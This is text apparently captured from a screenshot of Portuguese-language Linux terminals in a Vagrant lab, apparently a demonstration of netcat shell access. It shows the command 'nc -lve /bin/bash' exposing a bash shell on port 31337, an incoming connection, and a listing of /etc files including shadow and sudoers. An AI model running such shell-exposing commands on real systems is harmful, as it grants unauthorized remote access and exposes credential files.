 vagrant@squid:~
Arquivo Editar Ver Pesquisar Terminal Ajuda
[vagrant@squid ~]$ nc -lve /bin/bash
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 192.168.25.146.
Ncat: Connection from 192.168.25.146:39976.
vagrant@nginx:~
Arquivo Editar Ver Pesquisar Terminal Ajuda
services
sestatus.conf
shadow
shadow-
shells
skel
squid
ssh
ssl
statetab
statetab.d
subgid
subuid
sudo.conf
sudoers
sudoers.d
vagrant@nginx:~
Arquivo Editar Ver Pesquisar Terminal Ajuda
[vagrant@nginx ~]$
|vagrant@squid:~ |vagrant@nginx:~ |vagrant@nginx:~ 51.5 °C sex, set 27 00:15